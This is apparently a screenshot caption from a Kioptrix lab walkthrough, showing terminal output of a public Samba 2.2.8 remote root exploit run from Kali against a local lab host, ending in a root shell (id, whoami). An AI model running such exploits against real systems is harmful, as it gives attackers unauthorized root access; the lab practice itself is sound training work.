 root@kali:~/test# ./smb_exp -b 0 192.168.20.4
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root